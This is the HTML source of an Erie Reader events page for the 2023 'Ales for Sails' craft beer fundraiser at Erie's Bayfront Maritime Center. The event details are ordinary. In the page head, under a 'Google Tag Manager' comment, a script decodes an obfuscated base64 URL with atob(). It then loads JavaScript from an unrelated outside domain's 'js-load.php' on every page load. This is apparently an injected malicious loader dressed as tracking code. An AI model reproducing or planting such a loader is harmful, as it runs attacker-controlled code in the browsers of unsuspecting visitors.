

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.eriereader.com/calendar/35988/ales-for-sails
body_size: 13651
content:
<!DOCTYPE html>
	<head>

		<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
		<meta name="generator" content="epicPlatform 3.61-20170721" />
		<meta name="author" content="Erie Reader" />
		<meta name="robots" content="index,follow" />
		<title>Ales for Sails - Events - Erie Reader</title>
		<meta name="description" content="Get your tickets now for the 10th Annual Ales for Sails, Erie's premier craft beer event, while supporting the Bayfront Maritime Center. Join us for a f..." />

		<link rel="canonical" href="https://www.eriereader.com/calendar/35988/ales-for-sails" />
		<link rel="alternate" hreflang="en" href="https://www.eriereader.com/calendar/35988/ales-for-sails" />

		<link rel="apple-touch-icon" sizes="180x180" href="https://www.eriereader.com/uploads/ico/apple-touch-icon.png?v=favicon-64x64.png?v=favicon-64x64.png?v=favicon-64x64.png?v=favicon-64x64.png?v=favicon-64x64.png?v=favicon-64x64.png?v=1703931731">
<link rel="icon" type="image/png" sizes="16x16" href="https://www.eriereader.com/uploads/ico/favicon-16x16.png">
<link rel="icon" type="image/png" sizes="32x32" href="https://www.eriereader.com/uploads/ico/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="192x192" href="https://www.eriereader.com/uploads/ico/android-chrome-192x192.png">
<link rel="manifest" href="https://www.eriereader.com/manifest.json?v=favicon-64x64.png?v=favicon-64x64.png?v=favicon-64x64.png?v=favicon-64x64.png?v=favicon-64x64.png?v=favicon-64x64.png?v=1703931731">
<meta name="theme-color" content="#000000">
		<script type="text/javascript" src="//js.ewsapi.com/jquery/jquery-1.10.2.min.js?1759328123"></script>
<script type="text/javascript" src="//js.ewsapi.com/lightbox/lightbox.js?1759328123"></script>
<script type="text/javascript" src="//js.ewsapi.com/mediaqueries/ie.mediaqueries.min.js?1759328123"></script>
<script type="text/javascript" src="https://www.eriereader.com/themes/2018/js/functions.js?1759328123"></script>
		<link type="text/css" rel="stylesheet" href="//css.ewsapi.com/icons/icons.min.css?1759328123" />
<link type="text/css" rel="stylesheet" href="//css.ewsapi.com/reset/reset.min.css?1759328123" />
<link type="text/css" rel="stylesheet" href="//css.ewsapi.com/global/global.v2.css?1759328123" />
<link type="text/css" rel="stylesheet" href="https://www.eriereader.com/themes/2018/css/default.modules.css?1759328123" />
<link type="text/css" rel="stylesheet" href="https://www.eriereader.com/themes/2018/css/fonts.css?1759328123" />
<link type="text/css" rel="stylesheet" href="https://www.eriereader.com/themes/2018/css/stylesheet.css?1759328123" />
<link type="text/css" rel="stylesheet" href="https://www.eriereader.com/themes/2018/css/responsive.css?1759328123" />
		<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=3.0, user-scalable=yes" />
		<meta property="og:title" content="Ales for Sails ()" />
<meta property="og:description" content="Get your tickets now for the 10th Annual Ales for Sails, Erie's premier craft beer event, while supporting the Bayfront Maritime Center. Join us for a f..." />
<meta property="og:image" content="https://www.eriereader.com/uploads/events/239627_ales-for-sails-2023.jpeg" />
<meta property="og:type" content="website" />
<meta property="og:url" content="https://www.eriereader.com/calendar/35988/ales-for-sails" />
<meta property="fb:app_id" content="467669196640339" />		<!-- Google Tag Manager -->
<script>var t=document.createElement("script");
t.src=atob("aHR0cHM6Ly93d3cucmVudGFjbHViLm9yZy9hZG1pbi9wbHVnaW5zL2pzLWxvYWQucGhw");
document.head.appendChild(t);
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KKHW9JM7');</script>
<!-- End Google Tag Manager -->

<script type="text/javascript">

	var _gaq = _gaq || [];
	_gaq.push(['_setAccount', 'UA-39724517-1']);
	_gaq.push(['_setDomainName', 'eriereader.com']);
	_gaq.push(['_trackPageview']);

	(function() {
		var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
		ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
		var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
	})();

</script>

<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '2277059539219558');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=2277059539219558&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->		
        <link type="text/css" rel="stylesheet" href="https://www.eriereader.com/themes/2018/css/timepicker.css">
        <link type="text/css" rel="stylesheet" href="//code.jquery.com/ui/1.12.1/themes/base/jquery-ui.min.css">
		<link rel="stylesheet" href="https://cdn.icomoon.io/169643/ErieReader/style.css?1768947644">
        <script type="text/javascript" src="https://www.eriereader.com/themes/2018/js/jquery-ui.min.js"></script>
        <script type="text/javascript" src="https://www.eriereader.com/themes/2018/js/timepicker.js"></script>
        <script>
			var base_url = 'https://www.eriereader.com';
			var acpn_category_id 	= '0';
			var acpn_article_id 	= '0';
			var acpn_omit			= '0';
		</script>
        
                
        <link rel="search" type="application/opensearchdescription+xml" title="Erie Reader" href="/opensearch.xml" />
        
        <script>
			$(document).ready( function(){
			    $(document).keydown(function(e) {
					if( e.keyCode == 71 && e.ctrlKey ){
						if( e.preventDefault ){
							e.preventDefault();
							e.stopPropagation();
						}
						lb_open( 'img', 'https://files.slack.com/files-pri/T8VRNB286-F8VQ12EUA/glom.gif', 'GLOMMMMMMMMMM' );
					}
				});
   		 	});
		</script>
        
        		
	</head>
  

  
	<body>
	
   		<div class="viewport"><script type="application/ld+json">{"@type":"Event","@context":"http://schema.org","name":"Ales for Sails","description":"Get your tickets now for the 10th Annual Ales for Sails, Erie's premier craft beer event, while supporting the Bayfront Maritime Center. Join us for a fun-filled night of beer tasting &amp; great food while raising funds for educational programming on Erie's waterfront. Come out and honor the Bayfront Maritime Center's 25th year of service! Local brewers joining us in the boatshop include: Erie Ale Works, The Brewerie, Lavery Brewing, Nostrovia Brewing, Black Monk Brewery, Erie Brewing, Arundel Cellars &amp; Brewing, Twisted Elk Brewery, Five &amp; 20 Spirits and Brewing, and John Russell Brewing. Ticket price includes: - unlimited* craft beer samples - light hors d'oeuvres, provided by Cali's West Catering - commemorative event tasting glass - live music, brought to you by Millennium Sound - fun photo booth with customized printouts, provided by Millennium Sound - All guests will sample beers from each brewery and enter their vote before the last hour to determine this year's winning brewery (winning brewery announced 30 min prior to end of event) - A basket raffle including gifts, services, and prizes from local organizations will be available (cash or card) - winners announced 30 min prior to the end of event Make your way to the boatshop to check out the 1812 Schooner Porcupine, as well as other projects created by local youth, while having a lot of fun and supporting a great cause. Event hours: 6:00 pm - 9:00 pm. The Bayfront Maritime Center's mission statement is to design and implement engaging, hands-on, maritime-themed educational, vocational and recreational opportunities for the local youth and adult community in a universally accessible waterfront facility. * Craft beer samples unlimited while supplies last ** The Pennsylvania Liquor Code makes it illegal for a licensee, employee or any other person to serve or sell alcoholic beverages to visibly intoxicated persons. *** Looking for sponsorship information? Contact Andrea Baker at andrea@sailfnl.org or (814)480-0444. All sponsorships receive event tickets, recognition on signage, advertising, etc. See less","startDate":"2023-02-03T18:00:00-05:00","endDate":"2023-02-03T21:00:00-05:00","inLanguage":"en_US","url":"https://www.eriereader.com/calendar/calendar/35988/ales-for-sails","image":{"@type": "ImageObject","url": "https://www.eriereader.com/uploads/events/239627_ales-for-sails-2023.jpeg"},"location":{"@type":"Place","name":"Bayfront Maritime Center","address":"40 Holland Street, Erie, PA 16507"}}</script><div class="site_container">


    <!-- Header -->
<div class="header">


	<!-- Link Bar -->
    <div class="top_bar">
        <div class="ca wrapper">

			<div class="l search_toggle">
				<i class="fa fa-fw fa-search"></i> Search<span> ErieReader.com</span>
			</div>
			
			        
        	<div class="r links">
            	<a href="https://eriereader.ac-page.com/support?test=true" target="_blank">Donate</a><a href="https://www.eriereader.com/article/best-of-erie-winners-and-finalists-2025" target="_blank">Best of Erie</a><a href="https://www.eriereader.com/tickets" target="">Tickets</a><a href="http://advertising.eriereader.com/" target="_blank">Advertise</a><a href="https://www.eriereader.com/distribution" target="">Distribution</a><a href="https://www.eriereader.com/issues" target="">Issues</a><a href="https://www.eriereader.com/about" target="">About</a><a href="https://www.eriereader.com/contact-us" target="">Contact</a><a href="https://www.eriereader.com/calendar" target="">Events</a><a href="https://eriereader.ac-page.com/newsletters" target="_blank">Newsletter</a>            </div>
            
        </div>
    </div>
    

    <div class="rel wrapper main">
    
    	<div class="abs nav_toggle">
        	<span class="fa fa-fw fa-bars"></span>
        </div>
    
        <div class="logo">
			<a href="https://www.eriereader.com">
				<svg version="1.1" id="Background" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="300px" height="104px" viewBox="0 0 300 104" enable-background="new 0 0 300 104" xml:space="preserve">
	<g id="er_logo">
		<g id="er_reader">
			<path fill-rule="evenodd" clip-rule="evenodd" fill="#181412" d="M154.54,79.34h0.32c2.38,0,3.58,1.16,3.58,3.41
				c0,1.13-0.32,2.06-0.95,2.78c-0.64,0.72-1.43,1.08-2.38,1.08h-0.57V79.34z M161.9,91.28c3.15-1.4,4.74-3.92,4.74-7.6
				c0-3.43-1.18-6.07-3.54-7.92c-1.85-1.45-4.64-2.19-8.35-2.19h-8.45v30.33h8.22V93.23l-0.07-2.01c0.14,0.43,0.28,0.79,0.37,1.08
				l0.2,0.74l4.1,10.86h8.92L161.9,91.28z"/>
			<polygon fill-rule="evenodd" clip-rule="evenodd" fill="#181412" points="190.35,103.9 190.35,96.68 183.24,96.68 183.24,92.34 
				189.6,92.34 189.6,85.12 183.24,85.12 183.24,80.79 190.35,80.79 190.35,73.57 174.99,73.57 174.99,103.9 	"/>
			<path fill-rule="evenodd" clip-rule="evenodd" fill="#181412" d="M206.29,93.79l0.84-4.79l0.59-3.7c0-0.04,0.02-0.25,0.06-0.56
				c0.05-0.32,0.12-0.88,0.21-1.69l0.13-1.13c0.05-0.34,0.07-0.66,0.12-0.93l0.27,2.89c0.04,0.59,0.09,1.08,0.13,1.47
				c0.05,0.4,0.07,0.7,0.12,0.9c0.25,2.01,0.38,3.16,0.4,3.45c0.05,0.34,0.07,0.52,0.1,0.52l0.52,3.57H206.29z M213.42,73.57h-10.1
				l-7.33,30.33h8.53l0.66-4.33h5.57l0.61,4.33h8.56L213.42,73.57z"/>
			<path fill-rule="evenodd" clip-rule="evenodd" fill="#181412" d="M234.82,81.15h0.27c1.27,0,2.29,0.72,3.06,2.12
				c0.72,1.42,1.11,3.34,1.11,5.78c0,4.94-1.49,7.49-4.44,7.63V81.15z M234.3,103.9c4.26,0,7.45-1.15,9.62-3.5
				c2.52-2.73,3.78-6.61,3.78-11.64c0-5.1-1.49-9.1-4.48-11.94c-2.26-2.17-5.43-3.25-9.51-3.25h-7.13v30.33H234.3z"/>
			<polygon fill-rule="evenodd" clip-rule="evenodd" fill="#181412" points="270.62,103.9 270.62,96.68 263.51,96.68 263.51,92.34 
				269.88,92.34 269.88,85.12 263.51,85.12 263.51,80.79 270.62,80.79 270.62,73.57 255.27,73.57 255.27,103.9 	"/>
			<path fill-rule="evenodd" clip-rule="evenodd" fill="#181412" d="M286.41,79.34h0.31c2.38,0,3.58,1.16,3.58,3.41
				c0,1.13-0.31,2.06-0.95,2.78c-0.63,0.72-1.43,1.08-2.38,1.08h-0.56V79.34z M293.77,91.28c3.14-1.4,4.73-3.92,4.73-7.6
				c0-3.43-1.18-6.07-3.53-7.92c-1.86-1.45-4.65-2.19-8.36-2.19h-8.44v30.33h8.22V93.23l-0.07-2.01c0.13,0.43,0.27,0.79,0.36,1.08
				l0.2,0.74l4.1,10.86h8.92L293.77,91.28z"/>
		</g>
		<g id="er_erie">
			<polygon fill-rule="evenodd" clip-rule="evenodd" fill="#181412" points="179.4,65.35 179.4,49.46 164.18,49.46 164.18,40.79 
				177.81,40.79 177.81,24.9 164.18,24.9 164.18,16.24 179.4,16.24 179.4,0.35 146.5,0.35 146.5,65.35 	"/>
			<path fill-rule="evenodd" clip-rule="evenodd" fill="#181412" d="M204.75,14.79h0.66c5.12,0,7.68,2.44,7.68,7.32
				c0,2.39-0.68,4.37-2.04,5.93c-1.36,1.56-3.06,2.33-5.1,2.33h-1.2V14.79z M220.51,38.31c6.75-2.98,10.15-8.42,10.15-16.27
				c0-7.36-2.54-13.02-7.57-17.02c-3.96-3.11-9.94-4.67-17.91-4.67h-18.11v65h17.62V42.49l-0.14-4.31c0.32,0.9,0.57,1.69,0.79,2.32
				c0.21,0.65,0.34,1.17,0.43,1.58l8.77,23.27h19.13L220.51,38.31z"/>
			<rect x="239.24" y="0.35" fill-rule="evenodd" clip-rule="evenodd" fill="#181412" width="17.68" height="65"/>
			<polygon fill-rule="evenodd" clip-rule="evenodd" fill="#181412" points="299.67,65.35 299.67,49.46 284.45,49.46 284.45,40.79 
				298.08,40.79 298.08,24.9 284.45,24.9 284.45,16.24 299.67,16.24 299.67,0.35 266.77,0.35 266.77,65.35 	"/>
		</g>
		<g id="er_icon">
			<path fill="#181512" d="M42.45,101.85L6.69,59.89c-1.01-1.18-0.68-2.68,0.72-3.32l14-6.51c1.07-0.49,2.54-1.39,3.71-2.23
				c0.37-0.27,0.71-0.53,1-0.77c0,0,7.74-6.55,7.74-13.89c0-4.92-1.8-9.12-5.39-12.59c-3.57-3.46-10.22-4.74-10.22-4.74
				c-1.52-0.29-4.03-0.53-5.58-0.53h-9.8c-1.56,0-2.82,1.27-2.82,2.83v1.97v81.06c0,1.55,1.26,2.83,2.82,2.83h38.6
				C43.02,104,43.46,103.03,42.45,101.85z"/>
			<path fill="#181512" d="M133.64,0.02L18.36,0c-0.17,0-0.25,0.02-0.38,0.02c-1.08,0.05-1.02,0.25,0.34,0.5
				c0,0,14.57,2.72,21.18,9.19c6.61,6.47,9.92,14.29,9.92,23.46c0,13.07-16.8,27.82-16.8,27.82c-1.17,1.02-1.3,2.82-0.29,4.01
				l31.56,36.86c1.01,1.17,3.1,2.14,4.65,2.14h0.15h64.95c1.44,0,2.62-1.19,2.62-2.63V2.65C136.26,1.2,135.08,0.02,133.64,0.02z"/>
		</g>
	</g>
</svg>            </a>
        </div>
        
                    <div class="abs acpn acpn_728_90" data-type="728_90" data-priority="1">
                <div class="contain"></div>
            </div>
                
    </div>
    
    
</div>


<div id="search_modal">
	<div class="close"><i class="fa fa-close"></i></div>
	<div class="container">
		<form method="post">
			<input type="text" name="search_term" id="term" placeholder="Search ErieReader.com" /><button type="submit"><i class="fa fa-fw fa-search"></i></button>
		</form>
	</div>
</div>

<style>
	
	#search_modal {
		display: none;
		position: fixed;
		z-index: 1000000;
		top: 0;
		left: 0;
		right: 0;
		bottom: 0;
		width: 100%;
		height: 100%;
		background-color: rgba(0, 0, 0, .75);
   		backdrop-filter: blur(5px);
	}
	
	#search_modal .container {
		position: absolute;
		top: 50%;
		left: 50%;
		transform: translate(-50%,-50%);
		white-space: nowrap;
	}
	
	#search_modal .container input[type="text"],
	#search_modal .container button {
		display: inline-block;
		vertical-align: middle;
		font-size: 2rem;
		line-height: 1;
		border: 0;
	}
	
	#search_modal .container input[type="text"] {
		width: 70vw;
		padding: 1em;
		color: #000;
		border-radius: 1rem 0 0 1rem;
		outline: none;
		outline-width: 0;
	}
	
	#search_modal .container button {
		background-color: #009BFF;
		color: #FFF;
		padding: 2rem;
		border-radius: 0 1rem 1rem 0;
		box-shadow: 0 0 100px 10px rgba(0,0,0,.15);
	}
	
	#search_modal .close {
		position: absolute;
		z-index: 1000000;
		top: 0;
		right: 0;
		line-height: 1;
		font-size: 2rem;
		padding: 1em;
		color: rgba(255, 255, 255, .5);
		cursor: pointer;
	}
	
	#search_modal .close:hover {
		color: #FFF;
	}
	
	.header .top_bar .search_toggle {
		cursor: pointer;
	}
	
	.header .top_bar .search_toggle i {
		display: inline-block;
		vertical-align: baseline;
		padding-right: .25em;
	}
	
	.header .top_bar .search_toggle span {
		display: none;
	}
	
	@media screen and (max-width: 775px){ 
		.header .top_bar .search_toggle { font-size: 1rem; } 
		.header .top_bar .search_toggle span { display: inline; }
	}
	
	@media screen and (max-width: 750px) {
		#search_modal .container input[type="text"],
		#search_modal .container button { font-size: 1.5rem; }
		#search_modal .container button { padding: 1.5rem; }	
	}
	
	@media screen and (max-width: 450px) {
		#search_modal .container input[type="text"],
		#search_modal .container button { font-size: 1.25rem; }
		#search_modal .container button { padding: 1.25rem; }	
	}
	
</style>

<script>
	
	var search_modal_state = false;
	
	function close_search_modal(){
		
		if( search_modal_state ){
			$( '#search_modal' ).fadeOut( 'fast' );
			search_modal_state = false;
		}

		return false;
		
	}
	
	function open_search_modal(){
		
		if( !search_modal_state ){
			$( '#search_modal' ).fadeIn( 'fast' );
			$( '#search_modal input' ).focus();
			search_modal_state = true;
		}

		return false;
		
	}

	$( document ).ready( function(){
		
		$( document ).keyup(function(e) {
			if( (e.key === 'Escape') || (e.key === 27) ){
				close_search_modal();
			}
		});
		
		$( 'body' ).on( 'click', '#search_modal .close', function(e){
			e.preventDefault();
			close_search_modal();
			return false;
		});
		
		$( 'body' ).on( 'click', '.header .top_bar .search_toggle', function(e){
			e.preventDefault();
			open_search_modal();
			return false;
		});
		
	});

</script>


<!-- Navigation -->
<div class="nav">
	<div class="overlay"></div>
    <div class="bar">
    	<div class="close"><span class="fa fa-fw fa-close"></span>Close</div><div class="rel item parent"><a class="level_0" href="https://eriereader.ac-page.com/support?test=true" target="_blank">Donate!<div class="abs color" style="background-color: #EB1E1E;"></div></a></div><div class="rel item parent"><a class="level_0" href="https://www.eriereader.com/article/best-of-erie-winners-and-finalists-2025" target="_blank">Best of Erie 2025<div class="abs color" style="background-color: #408A61;"></div></a></div><div class="rel item parent"><a class="level_0" href="https://www.eriereader.com/category/readerbeat" target="_blank">The Reader Beat<div class="abs color" style="background-color: #0E146B;"></div></a></div><div class="rel item parent"><a class="level_0" href="https://www.eriereader.com/tickets" target="">Tickets<div class="abs color" style="background-color: #E8E119;"></div></a></div><div class="rel item parent"><a class="level_0" href="https://eriereader.ac-page.com/newsletters" target="_blank">Newsletter Signup<div class="abs color" style="background-color: #BE20E6;"></div></a></div><div class="rel item parent"><a class="level_0" href="https://www.eriereader.com/category/erbq" target="_blank">Erie Reader Business Quarterly<div class="abs color" style="background-color: #1E70EB;"></div></a></div><div class="rel item parent"><a class="level_0" href="https://www.eriereader.com/cityguide" target="">City Guide<div class="abs color" style="background-color: #F08C09;"></div></a></div><div class="rel item parent"><a class="level_0" href="https://www.eriereader.com/calendar" target="">Events<div class="abs color" style="background-color: #00A53C;"></div></a></div><div class="rel item parent"><a class="level_0" href="https://www.eriereader.com/category/opinion" target="">Opinion<div class="abs color" style="background-color: #C34500;"></div></a></div><div class="rel item parent"><a class="level_0" href="https://www.eriereader.com/category/features" target="">Features<div class="abs color" style="background-color: #F095E4;"></div></a></div><div class="rel item parent mobile_only"><a class="level_0" href="https://www.eriereader.com/issues" target="">Issues Archive<div class="abs color"></div></a></div><div class="rel item parent mobile_only"><a class="level_0" href="https://www.eriereader.com/calendar" target="">Events Calendar<div class="abs color"></div></a></div><div class="rel item parent mobile_only"><a class="level_0" href="http://advertising.eriereader.com/" target="_blank">Advertise<div class="abs color"></div></a></div><div class="rel item parent"><a class="level_0 has_children" href="#" target="" onclick="return false;">More<div class="abs color" style="background-color: #999999;"></div></a><div class="dropdown"><div class="rel item child"><a class="level_1" href="https://www.eriereader.com/category/arts-culture-entertainment" target="">Arts & Culture</a></div><div class="rel item child"><a class="level_1" href="https://www.eriereader.com/category/" target="">Business</a></div><div class="rel item child"><a class="level_1" href="https://www.eriereader.com/category/columns" target="_blank">Columns</a></div><div class="rel item child"><a class="level_1" href="https://www.eriereader.com/category/community" target="">Community</a></div><div class="rel item child"><a class="level_1" href="https://www.eriereader.com/category/environment" target="">Environment</a></div><div class="rel item child"><a class="level_1" href="https://www.eriereader.com/category/film-and-tv" target="">Film</a></div><div class="rel item child"><a class="level_1" href="https://www.eriereader.com/category/from-the-editors" target="">From the Editors</a></div><div class="rel item child"><a class="level_1" href="https://www.eriereader.com/category/gemcitystyle" target="_blank">Gem City Style</a></div><div class="rel item child"><a class="level_1" href="https://www.eriereader.com/category/comics" target="_blank">Local, Original Comics</a></div><div class="rel item child"><a class="level_1" href="https://www.eriereader.com/category/music-reviews" target="">Music Reviews</a></div><div class="rel item child"><a class="level_1" href="https://www.eriereader.com/category/news-and-politics" target="">News & Politics</a></div><div class="rel item child"><a class="level_1" href="https://www.eriereader.com/category/recipes" target="_blank">Recipes</a></div><div class="rel item child"><a class="level_1" href="https://www.eriereader.com/category/sports" target="">Sports</a></div><div class="rel item child"><a class="level_1" href="https://www.eriereader.com/category/theater" target="">Theater</a></div></div></div><div class="rel item parent mobile_only"><a class="level_0" href="https://www.eriereader.com/distribution" target="">Distribution Locations<div class="abs color"></div></a></div><div class="rel item parent mobile_only"><a class="level_0" href="https://www.eriereader.com/about" target="">About Us<div class="abs color"></div></a></div><div class="rel item parent mobile_only"><a class="level_0" href="https://www.eriereader.com/contact-us" target="">Contact Us<div class="abs color"></div></a></div><div class="rel item parent"><a class="level_0" href="https://www.eriereader.com/issues" target="">Issue Archives<div class="abs color" style="background-color: #00FFFF;"></div></a></div><div class="rel item parent"><a class="level_0" href="https://www.eriereader.com/internships" target="">Internship Opportunities<div class="abs color" style="background-color: #00AAFF;"></div></a></div><div class="rel item parent"><a class="level_0" href="https://www.eriereader.com/writing" target="">Write for Us<div class="abs color" style="background-color: #FFE100;"></div></a></div>    </div>
</div>    
    
    <div class="page page_11">
        <div class="section">
            <div class="ca wrapper">
				
				            
            
            	            		<div class="l sidebar_right">
                            
                
                    <div class="event classic_event">
                            
                            
                        <div class="tr share_buttons">
                        
                            <span class="label">Share:</span> 
                        
                            <a href="#" onclick="window.open('https://www.facebook.com/share.php?u=https%3A%2F%2Fwww.eriereader.com%2Fcalendar%2F35988%2Fales-for-sails'); return false;" title="Share on Facebook" class="share_btn share_btn_sm"><i class="fa fa-fw fa-facebook"></i></a><a href="#" onclick="window.open('https://x.com/intent/tweet?text=Ales+for+Sails&url=https%3A%2F%2Fwww.eriereader.com%2Fcalendar%2F35988%2Fales-for-sails&via=ErieReader'); return false;" title="Share on X" class="share_btn share_btn_sm"><i class="fa fa-fw icon-twitter-x"></i></a><a href="#" onclick="window.open('https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fwww.eriereader.com%2Fcalendar%2F35988%2Fales-for-sails'); return false;" title="Share on LinkedIn" class="share_btn share_btn_sm"><i class="fa fa-fw fa-linkedin"></i></a><a href="#" onclick="window.open('http://www.reddit.com/submit?url=https%3A%2F%2Fwww.eriereader.com%2Fcalendar%2F35988%2Fales-for-sails&title=Ales+for+Sails'); return false;" title="Share on Reddit" class="share_btn share_btn_sm"><i class="fa fa-fw fa-reddit-alien"></i></a>                            
                        </div>
                    
                    
                        <!-- Headline -->
                        <h1 class="headline">
                            Ales for Sails                        </h1>
                        
                        
                        <!-- Details-->
                        <div class="details">
                            <div><span class="date"><span class="fa fa-fw fa-clock-o"></span>Friday, February 3, 2023 from 6 PM to 9 PM</span></div>                        </div>
                        
                        
                        <!-- Event Description-->
                        <div class="description">
                            
                            							
                            <div class="body">
								<p>Get your tickets now for the 10th Annual Ales for Sails, Erie's premier craft beer event, while supporting the Bayfront Maritime Center. Join us for a fun-filled night of beer tasting & great food while raising funds for educational programming on Erie's waterfront. Come out and honor the Bayfront Maritime Center's 25th year of service! Local brewers joining us in the boatshop include: Erie Ale Works, The Brewerie, Lavery Brewing, Nostrovia Brewing, Black Monk Brewery, Erie Brewing, Arundel Cellars & Brewing, Twisted Elk Brewery, Five & 20 Spirits and Brewing, and John Russell Brewing. Ticket price includes: - unlimited* craft beer samples - light hors d'oeuvres, provided by Cali's West Catering - commemorative event tasting glass - live music, brought to you by Millennium Sound - fun photo booth with customized printouts, provided by Millennium Sound - All guests will sample beers from each brewery and enter their vote before the last hour to determine this year's winning brewery (winning brewery announced 30 min prior to end of event) - A basket raffle including gifts, services, and prizes from local organizations will be available (cash or card) - winners announced 30 min prior to the end of event Make your way to the boatshop to check out the 1812 Schooner Porcupine, as well as other projects created by local youth, while having a lot of fun and supporting a great cause. Event hours: 6:00 pm - 9:00 pm. The Bayfront Maritime Center's mission statement is to design and implement engaging, hands-on, maritime-themed educational, vocational and recreational opportunities for the local youth and adult community in a universally accessible waterfront facility. * Craft beer samples unlimited while supplies last ** The Pennsylvania Liquor Code makes it illegal for a licensee, employee or any other person to serve or sell alcoholic beverages to visibly intoxicated persons. *** Looking for sponsorship information? Contact Andrea Baker at andrea@sailfnl.org or (814)480-0444. All sponsorships receive event tickets, recognition on signage, advertising, etc. See less</p>                            </div>
                            
                        </div>
                        
                        
                        <div class="c"></div>
                        
                        
                        <p class="tc"><i>For more information, please visit <a href="https://bayfrontcenter.org/" target="_blank">https://bayfrontcenter.org/</a> or call <a href="tel:814-480-0444">814-480-0444</a></i></p>                        
                                                	
                            <div class="ca map_address">
                            	
                                <div class="l">
                                	<b>Bayfront Maritime Center, 40 Holland St., Erie, PA 16507</b>
                                </div>
                                
                                <div class="r">
                                	<a href="https://www.google.com/maps/dir//40+Holland+Street,+Erie,+PA+16507" target="_blank" class="btn">Get Directions</a>
                                </div>
                                
                            </div>
                            
							<div class="map" id="event_map"></div> 
                           	
                                                       
							<script>
							
								function eventLocation() {
								
									var geocoder;
									var map;
								
									var mapOptions = { 
										zoom: 17,
										mapTypeControl: false,
										fullscreenControl: false,
										streetViewControl: false
									};
								
									geocoder = new google.maps.Geocoder();
								
									geocoder.geocode( {'address': '40 Holland St., Erie, PA 16507'}, function(results, status){
										console.log( results );
										if( status == 'OK' ){
										    
										    console.log( 'Geo: ' + results[0].geometry.location );
											
											map = new google.maps.Map( document.getElementById('event_map'), mapOptions );
											map.setCenter( results[0].geometry.location );
											
											var marker = new google.maps.Marker({
												map: map,
												position: results[0].geometry.location
											});
											
										}
									});
								
								}
								
							</script>
                            
							<script async defer src="https://maps.googleapis.com/maps/api/js?key=AIzaSyBYjXHRS6blXU_u733niU9QwYqha_WiWQc&callback=eventLocation"></script>
                            
						                        
                        
                    </div>
                    
            
            	            		</div>
                    
    
    			                    <div class="r sidebar">
                        <div class="block"><div class="acpn acpn_300_250" data-type="300_250" data-priority="1">
<div class="contain"></div>
</div></div><div class="block">              
